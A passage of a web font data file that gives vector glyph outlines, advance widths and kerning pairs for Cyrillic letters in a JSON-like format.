0,210v-2,24,-35,24,-35,1r0,-227v0,-10,5,-16,15,-19r131,0xm66,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-98,122,-174,207,-106v9,14,1,28,-16,29v-43,-27,-102,-27,-135,17v-14,18,-20,34,-20,43r119,0v10,0,16,7,17,18v-2,12,-8,17,-17,17r-118,0v13,66,93,101,158,59v12,2,16,8,16,19v3,16,-48,35,-82,35v-63,0,-129,-58,-129,-131","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"57,-126v-67,-32,-48,-131,27,-131v23,0,54,11,60,41v0,8,-6,13,-17,15v-9,1,-26,-26,-45,-22v-16,0,-32,14,-31,36v0,15,9,26,27,33v33,-2,81,44,76,80v4,71,-107,109,-146,43v3,-58,37,10,70,1v19,1,41,-18,41,-47v0,-28,-34,-44,-62,-49","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-3,-21,28,-17,48,-17v24,0,19,36,2,36r-1,192v8,0,16,7,16,19v0,23,-27,16,-49,16v-23,0,-18,-36,-1,-35r0,-192v-9,0,-14,-7,-15,-19","w":94,"k":{"\u0458":51}},"\u0407":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-2,-19,27,-18,47,-17v24,1,21,34,3,35r0,191v8,0,15,6,15,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0408":{"d":"91,-30v26,0,49,-18,49,-49r0,-162v2,-22,34,-22,34,0r0,163v7,74,-112,116,-153,43v-11,-19,-24,-60,6,-61v11,0,17,8,17,25v0,16,25,41,47,41","w":179},"\u0409":{"d":"268,-142v95,-1,94,146,2,146v-33,0,-85,15,-93,-17r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r131,0v10,0,16,6,16,17r0,100r56,0xm306,-70v0,-39,-50,-41,-94,-38r0,77v45,1,94,6,94,-39","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"299,-69v0,34,-29,73,-70,73r-76,0v-10,0,-17,-5,-17,-17r0,-95r-92,0r0,94v-1,24,-35,24,-35,1r0,-226v0,-11,6,-20,19,-20v10,0,16,6,16,18r0,99r92,0r0,-97v0,-11,6,-20,19,-20v10,0,16,6,16,17r0,100r56,0v40,-2,72,38,72,73xm264,-70v0,-39,-49,-41,-93,-38r0,77v0,0,93,8,93,-39","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"187,-152v-35,0,-61,24,-61,73v0,29,11,81,-18,83v-10,0,-17,-5,-17,-17r0,-210v-29,-3,-81,11,-82,-19v2,-11,8,-16,16,-16r163,0v25,1,26,35,0,35r-62,0v3,17,-6,46,4,54v65,-49,159,5,153,83v-2,31,13,88,-18,90v-32,-5,-12,-53,-17,-83v1,-47,-23,-73,-61,-73","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21xm69,-278v2,-14,44,-72,56,-27v-2,19,-45,71,-56,27","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13xm190,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"26,-258v11,2,17,8,17,17r0,211r117,0r0,-212v0,-8,6,-14,18,-16v11,3,17,8,17,17r0,230v-2,25,-50,14,-76,16v-1,24,7,63,-18,61v-29,-2,-13,-36,-17,-61v-27,-3,-76,10,-76,-17r0,-229v0,-9,6,-15,18,-17","w":199},"\u0410":{"d":"87,-247v16,-17,28,-5,37,19r81,216v-6,23,-35,21,-38,-9r-29,-74r-71,0r-36,94v-12,11,-33,2,-31,-13xm81,-130r46,0r-23,-58","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"168,-81v0,40,-35,85,-79,85v-29,0,-81,11,-81,-17r0,-228v0,-9,6,-18,17,-18r117,0v20,3,23,35,-2,35r-96,0r0,58r45,0v36,-4,79,41,79,85xm134,-81v1,-40,-41,-56,-90,-50r0,100v51,4,89,-6,90,-50","k":{"\u0458":38}},"\u0412":{"d":"124,-145v68,34,47,149,-38,149v-27,0,-75,10,-76,-17r0,-226v1,-29,36,-14,61,-17v51,-6,93,69,53,111xm44,-155v33,2,60,-3,60,-34v0,-25,-28,-35,-60,-32r0,66xm44,-30v47,3,86,-4,86,-46v0,-38,-40,-50,-86,-45r0,91","w":175,"k":{"\u0458":44}},"\u0413":{"d":"154,-259v10,0,15,4,16,13v-2,15,-7,22,-16,22r-110,0r0,213v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-227v0,-10,4,-16,14,-19r131,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"36,-33v15,-7,19,-11,19,-32r0,-174v0,-10,6,-17,16,-19r122,0v9,0,16,7,16,20r0,207v37,-2,19,48,22,78v2,22,-33,20,-34,5r0,-48r-153,0v-3,25,10,58,-18,60v-32,-5,-17,-49,-17,-79v0,-12,9,-18,27,-18xm89,-223v-3,62,6,140,-5,192r91,0r0,-192r-86,0","w":236},"\u0415":{"d":"24,-257v44,-4,95,0,141,-1v10,0,16,6,18,19v-2,11,-9,17,-19,17r-118,0r0,81v34,6,93,-16,101,17v0,8,-4,14,-14,17r-87,0r0,77r121,0v9,0,14,5,16,18v-3,11,-9,16,-17,16r-138,0v-11,-2,-17,-8,-17,-17r0,-227v2,-11,6,-17,13,-17","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-10,7,-17,20,-17v11,3,16,9,16,17r0,101r76,-101v12,-11,27,-16,46,-16v24,-1,25,28,7,35v-22,-1,-28,4,-41,22r-45,61r95,116v8,27,-23,38,-36,12r-83,-101v-5,6,-11,9,-19,11r0,91v-1,18,-36,21,-36,-1r0,-90v-6,-1,-12,-3,-20,-10r-94,113v-28,8,-37,-20,-12,-39r83,-102r-57,-75v-11,-14,-41,2,-42,-26v3,-12,9,-17,21,-16v26,0,43,13,60,36r61,81r0,-102","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-183v-2,-37,31,-75,77,-75v59,0,103,93,46,131v55,39,19,131,-49,131v-38,0,-73,-33,-74,-76v0,-9,7,-17,18,-17v13,0,19,9,19,28v0,41,79,42,77,-11v-1,-27,-25,-38,-59,-38v-24,0,-20,-36,0,-34v39,2,59,-10,59,-41v1,-18,-15,-39,-40,-38v-17,0,-28,9,-36,26v-5,27,-4,31,-20,31v-9,0,-17,-5,-18,-17","w":166,"k":{"\u0458":41}},"\u0418":{"d":"217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u0419":{"d":"174,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18xm217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u041a":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"194,-259v10,0,17,6,17,17r0,228v-1,23,-35,25,-35,1r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"45,-158r0,146v-1,19,-34,23,-34,-1r0,-224v1,-28,34,-24,37,1r81,182v-1,-1,65,-151,87,-196v11,-11,30,-8,30,13r0,224v0,24,-34,20,-34,1r0,-146v-45,101,-68,153,-70,156v-19,14,-26,3,-38,-24","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-26,35,-22,35,-4r0,100r116,0r0,-99v2,-12,8,-17,19,-16v11,1,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-94r-116,0r0,95v-1,19,-35,23,-35,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm137,-222v-49,-1,-96,41,-96,97v0,48,43,95,98,95v46,0,94,-44,94,-96v0,-49,-42,-94,-96,-96","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"27,-256r154,0v11,2,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-208r-116,0r0,209v-1,21,-34,21,-34,-1r0,-224v1,-13,6,-19,15,-19","w":208,"k":{"\u0458":42}},"\u0420":{"d":"159,-182v2,55,-48,90,-116,80r0,90v-1,19,-35,23,-35,-1r0,-225v2,-34,48,-15,77,-19v33,-4,74,35,74,75xm124,-180v2,-35,-38,-47,-81,-42r0,86v44,3,79,-1,81,-44","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-92,121,-174,206,-106v9,14,4,30,-16,30v-62,-46,-152,-1,-155,76v-3,69,89,126,154,76v15,0,22,7,21,19v4,16,-48,35,-81,35v-63,0,-129,-59,-129,-130","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"22,-257r165,0v22,3,22,35,-3,35r-62,0r0,210v-1,19,-35,23,-35,-1r0,-209v-28,-3,-79,11,-80,-18v2,-11,7,-17,15,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"159,-52v31,-1,85,-38,78,-78v2,-32,-37,-67,-78,-71r0,149xm124,-201v-35,2,-79,38,-79,74v0,35,39,69,79,75r0,-149xm10,-127v5,-52,50,-98,114,-105v-7,-29,34,-32,35,-9r0,9v51,2,117,55,114,106v-4,53,-52,97,-114,105v1,16,-2,23,-18,25v-14,-3,-18,-10,-17,-26v-48,-1,-119,-56,-114,-105","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-235v-5,-23,26,-31,34,-10r71,90r78,-99v13,-7,26,-1,28,15v-18,35,-61,79,-84,113r82,105v5,13,-3,25,-16,25v-8,0,-13,-4,-18,-14r-70,-89r-78,100v-12,8,-31,-2,-28,-16v12,-23,64,-83,84,-112v-54,-68,-81,-105,-83,-108","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-24,35,-18,35,0r0,210r116,0r0,-210v1,-25,36,-18,35,1r0,209v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-159,0v-12,-2,-17,-8,-17,-17r0,-228","w":222},"\u0427":{"d":"103,-102v36,1,62,-24,62,-73v0,-29,-11,-82,18,-83v9,0,17,5,17,17r0,228v-1,25,-35,18,-35,0v0,-24,3,-53,-2,-73v-64,50,-162,-1,-155,-82v2,-31,-13,-88,18,-90v32,5,12,53,17,83v-1,48,23,72,60,73","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-24,35,-19,35,0r0,211r67,0r0,-212v3,-20,34,-21,34,0r0,212r67,0r0,-212v0,-8,6,-13,17,-16v11,0,18,7,18,20r0,226v0,9,-6,17,-18,17r-203,0v-12,-2,-17,-8,-17,-17r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v0,-23,34,-19,34,0r0,211r67,0r0,-211v2,-22,30,-22,34,-1r0,212r67,0r0,-212v0,-8,5,-13,16,-16v11,0,18,7,18,20r0,208v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-209,0v-12,-2,-17,-9,-17,-18r0,-228","w":268},"\u042a":{"d":"221,-80v0,40,-35,84,-79,84v-26,0,-74,9,-80,-12r0,-215v-22,-1,-56,5,-55,-18v1,-26,48,-15,74,-17v28,5,12,63,16,93r45,0v36,-4,79,41,79,85xm187,-81v1,-40,-41,-55,-90,-49r0,99v51,4,88,-6,90,-50","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"175,-81v0,41,-35,85,-79,85v-27,0,-74,9,-80,-13r0,-230v0,-12,6,-22,20,-20v27,4,11,63,15,93r46,0v36,-4,78,42,78,85xm189,-243v2,-12,7,-17,18,-16v11,1,17,8,17,18r0,229v-1,23,-35,19,-35,0r0,-231xm141,-82v0,-40,-41,-55,-90,-49r0,100v51,4,90,-5,90,-51","w":224,"k":{"\u0458":38}},"\u042c":{"d":"175,-81v0,40,-35,85,-80,85v-26,0,-73,9,-79,-12r-1,-231v0,-12,6,-21,20,-19v28,3,12,63,16,93r45,0v36,-4,79,42,79,84xm140,-81v0,-39,-40,-56,-89,-49r0,99v50,4,89,-5,89,-50","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"10,-233v85,-68,210,8,208,106v-1,72,-66,135,-133,131v-32,-2,-84,-18,-78,-37v-1,-11,10,-20,23,-16v59,45,141,0,151,-60r-118,0v-9,0,-15,-5,-17,-17v1,-11,6,-18,16,-18r119,0v-7,-47,-71,-102,-131,-72v-15,15,-55,14,-40,-17","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"338,-127v0,65,-59,133,-133,131v-64,-1,-119,-47,-129,-114r-32,0r0,98v-1,24,-35,18,-35,-1r0,-229v0,-8,6,-14,17,-17v12,3,18,9,18,17r0,98r32,0v7,-61,72,-115,131,-115v65,0,131,60,131,132xm207,-224v-49,0,-97,42,-97,98v0,48,44,95,99,95v47,0,95,-45,95,-96v0,-47,-42,-97,-97,-97","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"27,-182v3,-66,54,-75,125,-75v9,0,16,6,16,19r0,225v0,24,-36,19,-35,1r0,-99r-31,0r-53,90v-9,17,-15,26,-25,25v-12,-2,-18,-7,-17,-19v0,-2,20,-37,59,-105v-26,-13,-40,-37,-39,-62xm133,-223v-43,-4,-78,9,-70,47v8,32,34,31,70,30r0,-77","w":171},"\u0430":{"d":"102,-150v-30,-1,-59,23,-60,61v-1,30,24,59,62,59v28,0,58,-27,58,-61v0,-29,-25,-57,-60,-59xm102,-184v47,-1,93,40,94,96v-6,32,16,88,-18,92v-9,1,-17,-7,-16,-21v-57,50,-155,7,-155,-74v0,-45,41,-91,95,-93","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"120,-250v24,1,35,-9,51,-14v12,2,18,9,18,18v0,20,-50,35,-89,31v-28,-3,-51,22,-57,50v62,-51,156,0,156,74v0,48,-44,95,-98,95v-47,0,-97,-45,-92,-101v-11,-95,22,-159,111,-153xm103,-151v-30,-1,-59,25,-59,62v0,76,117,76,120,0v2,-33,-27,-62,-61,-62","w":206,"k":{"\u0458":43}},"\u0432":{"d":"139,-91v34,35,10,100,-47,95v-31,-3,-83,14,-83,-18r0,-152v2,-39,57,-10,91,-20v39,-2,76,62,39,95xm43,-151r0,43v29,-3,76,11,76,-22v0,-29,-46,-20,-76,-21xm43,-74r0,43v31,-3,75,11,77,-21v2,-28,-47,-22,-77,-22","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"33,-31v14,-7,18,-12,18,-33r0,-104v1,-11,6,-16,16,-16r96,0v11,2,16,8,16,16r0,138v39,-4,24,46,24,77v0,9,-6,15,-18,17v-26,-3,-13,-36,-16,-60r-129,0v-3,25,10,57,-17,60v-31,-5,-17,-48,-17,-78v0,-12,9,-17,27,-17xm85,-149v-2,38,4,90,-4,119r63,0r0,-119r-59,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-47,42,-94,94,-95v48,-1,98,40,95,100v-1,11,-8,17,-17,17r-133,0v8,28,55,51,90,27v15,0,21,7,21,19v0,13,-22,24,-56,26v-47,3,-92,-39,-94,-94xm159,-102v-2,-17,-33,-55,-61,-47v-25,-3,-49,24,-56,47r117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-98v4,-31,-12,-88,18,-88v29,0,13,59,17,91v17,-26,36,-50,55,-74v14,-17,60,-27,64,2v-4,30,-39,6,-49,34r-20,28v22,31,50,55,68,90v-2,25,-29,24,-40,0r-50,-60v-4,6,-13,11,-28,16v-2,24,8,63,-19,63v-22,0,-15,-39,-16,-62v-5,0,-14,-6,-27,-17r-62,75v-27,12,-39,-17,-16,-35r56,-70v-17,-15,-20,-46,-53,-45v-9,0,-14,-5,-17,-17v3,-13,9,-19,21,-18v52,0,69,58,98,87","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-128v-2,-30,23,-55,57,-58v41,-4,76,64,39,95v32,33,14,94,-40,95v-27,2,-54,-23,-56,-57v0,-8,5,-14,17,-17v27,5,9,38,38,40v12,0,23,-8,23,-24v0,-24,-42,-11,-40,-37v2,-30,42,-6,40,-42v0,-8,-9,-18,-23,-18v-24,-4,-12,40,-38,38v-8,0,-14,-5,-17,-15","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156xm148,-229v0,14,-30,46,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,20,-27,38,-25v12,2,18,8,18,18","k":{"\u0458":42}},"\u043a":{"d":"43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"61,-186r131,0v10,2,15,8,15,16r0,156v-2,24,-35,24,-35,1r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-9,4,-16,14,-18","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"7,-168v7,-28,33,-22,40,8r47,105r54,-120v5,-17,33,-13,33,6r0,156v0,24,-34,19,-34,0r0,-73v-21,47,-34,75,-40,85v-17,12,-24,3,-35,-20r-31,-67v-4,31,13,92,-17,92v-9,0,-17,-7,-17,-18r0,-154","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"23,-186v33,-3,16,52,20,80r92,0v4,-28,-12,-78,17,-80v8,0,14,5,17,15r0,160v-3,20,-34,21,-34,0r0,-61r-92,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-10,5,-16,15,-19","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93xm100,-148v-29,0,-58,21,-58,60v0,29,24,57,60,57v29,0,57,-23,57,-60v0,-28,-25,-57,-59,-57","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"23,-186r130,0v10,1,16,6,16,16r0,156v-2,23,-35,25,-35,1r0,-138r-91,0r0,138v0,9,-5,15,-17,17v-11,-2,-17,-8,-17,-17r0,-155v0,-10,4,-16,14,-18","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"197,-90v0,69,-96,125,-153,72v-6,33,16,88,-16,96v-9,0,-15,-6,-18,-17v4,-113,-28,-238,94,-245v46,-2,93,47,93,94xm163,-92v0,-74,-114,-75,-118,0v-1,33,23,61,61,61v29,0,57,-25,57,-61","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-75,106,-132,161,-67v9,11,-2,27,-14,27v-9,0,-34,-24,-54,-20v-30,-2,-56,26,-59,61v-4,46,67,82,104,41v14,-5,25,0,26,16v4,12,-40,36,-73,36v-43,0,-91,-46,-91,-94","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"25,-186r127,0v20,0,23,35,0,35r-46,0r0,137v-2,23,-35,25,-35,1r0,-138v-24,-1,-62,7,-63,-17v0,-10,6,-18,17,-18","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-12,-69,84,-134,138,-77v6,-31,-16,-85,18,-90v28,4,12,62,16,91v51,-55,138,-5,138,71v0,68,-82,128,-138,72v-6,34,17,90,-18,97v-32,-9,-10,-63,-16,-96v-51,53,-139,0,-138,-68xm93,-151v-28,-1,-53,31,-53,60v0,29,23,59,53,59v68,0,70,-115,0,-119xm235,-151v-25,-2,-51,25,-51,59v0,31,17,59,53,59v65,0,69,-115,-2,-118","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"24,-181v20,3,56,64,61,66v6,-7,22,-29,50,-62v8,-9,33,0,28,15v-4,13,-43,57,-56,74v39,49,57,65,56,76v-2,20,-29,22,-38,0r-40,-49v-41,45,-41,62,-61,65v-28,-10,-13,-24,9,-53r30,-39r-55,-69v-3,-13,5,-25,16,-24","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v0,-24,34,-18,34,0r0,137r90,0r0,-136v0,-10,6,-16,18,-18v11,3,16,9,16,16r0,138v40,-5,25